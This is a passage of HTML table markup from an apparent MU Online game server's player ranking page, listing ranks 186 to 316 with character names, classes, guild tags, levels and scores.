            <td></td>
            <td>400+669</td>
                            <td>200</td>
            <td>21836</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                Gustyy            </td>
            <td>Soul Wizard</td>
            <td>CNPJCS</td>
            <td>400+700</td>
                            <td>200</td>
            <td>21663</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                Biitch            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+484</td>
                            <td>200</td>
            <td>21630</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                dudeduda            </td>
            <td>Muse Elf</td>
            <td>Wanlted</td>
            <td>400+0</td>
                            <td>190</td>
            <td>21478</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                HansiiK            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>21451</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                Clandestin            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>21266</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                EITSHDIYLM<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>21011</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                JackIron            </td>
            <td>Magic Knight</td>
            <td>AIIyPVP</td>
            <td>400+500</td>
                            <td>200</td>
            <td>20968</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                Hayku            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+535</td>
                            <td>200</td>
            <td>20924</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                HiNaTaHE            </td>
            <td>Noble Elf</td>
            <td>AKATWTD</td>
            <td>400+400</td>
                            <td>144</td>
            <td>20889</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                xThoRx            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>20855</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                DanZou            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+422</td>
                            <td>200</td>
            <td>20749</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                Gueds49<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>328+357</td>
                            <td>67</td>
            <td>20743</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                CNPJ1            </td>
            <td>Dark Lord</td>
            <td>CNPJ1</td>
            <td>400+0</td>
                            <td>0</td>
            <td>20706</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                xJUIZx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+708</td>
                            <td>200</td>
            <td>20685</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                MarotoMan            </td>
            <td>Blade Master</td>
            <td>W4NTEDi</td>
            <td>400+347</td>
                            <td>200</td>
            <td>20485</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                ElfAngelz<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>20331</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                Mellissa            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+527</td>
                            <td>149</td>
            <td>20281</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                BatChina            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+500</td>
                            <td>147</td>
            <td>20281</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                lSalixl<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19A</td>
            <td>400+700</td>
                            <td>200</td>
            <td>20170</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                Z4PDOS            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>20013</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                Sting            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>391+377</td>
                            <td>195</td>
            <td>19994</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                leoz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>19904</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                wizardSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>19779</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                Sephirottt            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+442</td>
                            <td>200</td>
            <td>19778</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                Afonsoskii            </td>
            <td>Magic Knight</td>
            <td>POLICE19</td>
            <td>400+650</td>
                            <td>200</td>
            <td>19749</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                Kiara            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>190</td>
            <td>19730</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                FBITANKER            </td>
            <td>Dragon Knight</td>
            <td>HUNTERVN</td>
            <td>400+700</td>
                            <td>190</td>
            <td>19675</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Beriaru<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19A</td>
            <td>400+709</td>
                            <td>200</td>
            <td>19609</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                DonaMariia            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>19568</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                xMINISTROx            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPa</td>
            <td>400+710</td>
                            <td>200</td>
            <td>19511</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                Winky            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+643</td>
                            <td>147</td>
            <td>19398</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                Chariot3<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYDN2</td>
            <td>400+708</td>
                            <td>200</td>
            <td>19380</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                SuFoKaDoR            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+580</td>
                            <td>200</td>
            <td>18943</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                Mago4Ever<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>CNPJ4</td>
            <td>400+600</td>
                            <td>200</td>
            <td>18940</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                EITSHDIYL            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>18792</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                Lyya            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+245</td>
                            <td>124</td>
            <td>18765</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                TheMK            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>18756</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                JustWizard            </td>
            <td>Grand Master</td>
            <td>WANCPCTF</td>
            <td>384+280</td>
                            <td>75</td>
            <td>18643</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                Miruki            </td>
            <td>Noble Elf</td>
            <td>06WANTED</td>
            <td>400+400</td>
                            <td>196</td>
            <td>18628</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                ArdatLiLi            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+601</td>
                            <td>144</td>
            <td>18510</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                SrxxxGxxx            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>18442</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                Doncogoll0<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td>CNPJ1</td>
            <td>400+400</td>
                            <td>70</td>
            <td>18389</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                SARABI01<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>CNPJ4</td>
            <td>400+400</td>
                            <td>66</td>
            <td>18372</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Vitoko1994            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19L</td>
            <td>400+661</td>
                            <td>200</td>
            <td>18345</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                GuiKnlK            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+535</td>
                            <td>200</td>
            <td>18155</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                SrFurYT            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>18132</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                PhSUM            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19R</td>
            <td>400+700</td>
                            <td>200</td>
            <td>18125</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                DeathRooW            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+413</td>
                            <td>200</td>
            <td>18082</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                AllexSUM            </td>
            <td>Dimension Summoner</td>
            <td>SCORP19</td>
            <td>400+643</td>
                            <td>200</td>
            <td>17946</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                WHATTOFUCK            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>17878</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                HoffmanDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>CNPJ19J</td>
            <td>400+701</td>
                            <td>200</td>
            <td>17710</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                AmyLeeRose<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>CNPJ19A</td>
            <td>400+700</td>
                            <td>200</td>
            <td>17654</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                Hancover            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+390</td>
                            <td>128</td>
            <td>17629</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                OriigiinaL            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+600</td>
                            <td>200</td>
            <td>17599</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                KUKANCHA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Rune Master</td>
            <td></td>
            <td>400+400</td>
                            <td>77</td>
            <td>17587</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                CNPJ5            </td>
            <td>Dark Lord</td>
            <td>CNPJ5</td>
            <td>400+0</td>
                            <td>0</td>
            <td>17538</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                Noxmatatu            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+504</td>
                            <td>200</td>
            <td>17484</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                tyjokA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>FULLRAGE</td>
            <td>400+710</td>
                            <td>200</td>
            <td>17434</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                iMcKgorBaN<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19L</td>
            <td>400+700</td>
                            <td>190</td>
            <td>17385</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                Fresa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>17381</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                FackWid            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>17352</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                Mugrienta            </td>
            <td>Noble Elf</td>
            <td>CNPJB</td>
            <td>400+581</td>
                            <td>190</td>
            <td>17308</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                RataoDL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+657</td>
                            <td>200</td>
            <td>17291</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                StrickerS            </td>
            <td>Dimension Summoner</td>
            <td>ALLYPVPn</td>
            <td>400+700</td>
                            <td>200</td>
            <td>17105</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                SlayerKing<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19Q</td>
            <td>400+707</td>
                            <td>200</td>
            <td>17031</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                ToxY            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>17011</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                iARTEMISA            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+666</td>
                            <td>200</td>
            <td>17001</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                Setokaiba            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+430</td>
                            <td>200</td>
            <td>16911</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                NegaLoka            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+702</td>
                            <td>200</td>
            <td>16795</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                Rafael            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+380</td>
                            <td>190</td>
            <td>16673</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                KaMaX            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>16663</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                UnMaTcHeD<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Fist Blazer</td>
            <td>CNPJ19K</td>
            <td>400+700</td>
                            <td>200</td>
            <td>16606</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                Thako01            </td>
            <td>Soul Wizard</td>
            <td>CNPJ19X</td>
            <td>400+661</td>
                            <td>200</td>
            <td>16542</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Arya<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>16510</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                Belleza            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>16509</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                UnDerLiNE            </td>
            <td>Grand Master</td>
            <td></td>
            <td>355+366</td>
                            <td>193</td>
            <td>16503</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                Mgasperr<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>HOLLY19R</td>
            <td>400+692</td>
                            <td>200</td>
            <td>16441</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                Sarnosa            </td>
            <td>High Elf</td>
            <td></td>
            <td>399+335</td>
                            <td>75</td>
            <td>16278</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                PunkMeoKxu            </td>
            <td>Duel Master</td>
            <td>DADADA</td>
            <td>400+400</td>
                            <td>77</td>
            <td>16273</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                DerbAzuL            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+523</td>
                            <td>200</td>
            <td>16156</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                PlayZinha            </td>
            <td>Noble Elf</td>
            <td>WANTTEED</td>
            <td>400+584</td>
                            <td>200</td>
            <td>16136</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                Florzinhaa            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+394</td>
                            <td>124</td>
            <td>16052</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                Avicci            </td>
            <td>Blade Master</td>
            <td>WANTTEED</td>
            <td>384+264</td>
                            <td>71</td>
            <td>15983</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                T0RYN<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+685</td>
                            <td>200</td>
            <td>15938</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                MrZen            </td>
            <td>Soul Wizard</td>
            <td>EVENT06</td>
            <td>400+400</td>
                            <td>190</td>
            <td>15874</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                Cynthia            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19D</td>
            <td>400+699</td>
                            <td>200</td>
            <td>15865</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                Zydus            </td>
            <td>Empire Lord</td>
            <td>WANTEDDD</td>
            <td>400+606</td>
                            <td>200</td>
            <td>15802</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                mareLLo            </td>
            <td>Blade Master</td>
            <td></td>
            <td>337+101</td>
                            <td>68</td>
            <td>15689</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                ELFtitania<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ1</td>
            <td>400+702</td>
                            <td>200</td>
            <td>15649</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                HareBaba            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+381</td>
                            <td>200</td>
            <td>15597</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                source            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>15524</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                DKPIKKAAA            </td>
            <td>Empire Lord</td>
            <td>CNPJARK1</td>
            <td>400+710</td>
                            <td>200</td>
            <td>15470</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Xxmatomemo            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+660</td>
                            <td>200</td>
            <td>15436</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                Ludmilo            </td>
            <td>Magic Knight</td>
            <td>DELICIOS</td>
            <td>400+650</td>
                            <td>200</td>
            <td>15413</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                ToyStory3            </td>
            <td>Dragon Knight</td>
            <td>CNPJC</td>
            <td>400+599</td>
                            <td>200</td>
            <td>15364</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Napsterj1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ5</td>
            <td>400+693</td>
                            <td>200</td>
            <td>15350</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Imortalus            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+413</td>
                            <td>200</td>
            <td>15343</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                TheLove            </td>
            <td>Noble Elf</td>
            <td>FULLRAG6</td>
            <td>400+599</td>
                            <td>147</td>
            <td>15339</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                ReiDemoni0            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+414</td>
                            <td>200</td>
            <td>15293</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                CNPJ2            </td>
            <td>Dark Lord</td>
            <td>CNPJ2</td>
            <td>400+0</td>
                            <td>0</td>
            <td>15216</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                xTyranT            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>15172</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                SHISIU<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ2</td>
            <td>400+621</td>
                            <td>200</td>
            <td>15085</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                Pekeboxi            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+663</td>
                            <td>200</td>
            <td>15084</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                Panic0            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+350</td>
                            <td>124</td>
            <td>15051</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                LiliaNS2            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+472</td>
                            <td>70</td>
            <td>15043</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                M4QU1N4            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+503</td>
                            <td>200</td>
            <td>15028</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                ZeusGM            </td>
            <td>Soul Wizard</td>
            <td>AKATWTD</td>
            <td>400+400</td>
                            <td>147</td>
            <td>15025</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                xMORMURASx            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+670</td>
                            <td>200</td>
            <td>14967</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                CNPJ4            </td>
            <td>Dark Lord</td>
            <td>CNPJ4</td>
            <td>400+0</td>
                            <td>0</td>
            <td>14884</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                CNPJ3            </td>
            <td>Dark Lord</td>
            <td>CNPJ3</td>
            <td>400+0</td>
                            <td>0</td>
            <td>14878</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                ARMYTRIX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYPVPb</td>
            <td>400+706</td>
                            <td>200</td>
            <td>14837</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                ZzGLzZ<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Shining Lancer</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>14835</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                Sephirott            </td>
            <td>Soul Wizard</td>
            <td>MULASFAR</td>
            <td>400+500</td>
                            <td>200</td>
            <td>14816</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                YouKlaasRW<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19G</td>
            <td>400+707</td>
                            <td>200</td>
            <td>14808</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                JelandaSU            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+552</td>
                            <td>200</td>
            <td>14717</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                SHOOT2            </td>
            <td>High Elf</td>
            <td>HUNTERx6</td>
            <td>400+400</td>
                            <td>92</td>
            <td>14597</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                XAnjinhaX            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+443</td>
                            <td>145</td>
            <td>14501</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                LirhDW            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+684</td>
                            <td>200</td>
            <td>14498</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                iRenji            </td>
            <td>Duel Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>14496</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                EB0L4            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+548</td>
                            <td>99</td>
            <td>14484</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                BMYL0VE            </td>
            <td>Rune Wizard</td>
            <td>MAGANGG</td>
            <td>400+674</td>
                            <td>200</td>
            <td>14359</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                Grimni            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>14357</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                KsPro            </td>
            <td>Magic Knight</td>
            <td>AIIyPVP</td>
            <td>400+503</td>
                            <td>200</td>
            <td>14349</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                ShionShini            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>14247</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                GEITSHDIYL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJ19G</td>
            <td>400+700</td>
                            <td>190</td>
            <td>14225</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                PearlPerv<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19O</td>
            <td>400+692</td>
                            <td>200</td>
            <td>14169</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                KalistaRF            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+697</td>
                            <td>200</td>
            <td>14137</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                xZecaUrubu<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>14116</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                JANJOLAUM            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>14089</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                LowerShize            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+530</td>
                            <td>190</td>
            <td>14022</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                xElfita            </td>
            <td>Noble Elf</td>
            <td>ENEMYALL</td>
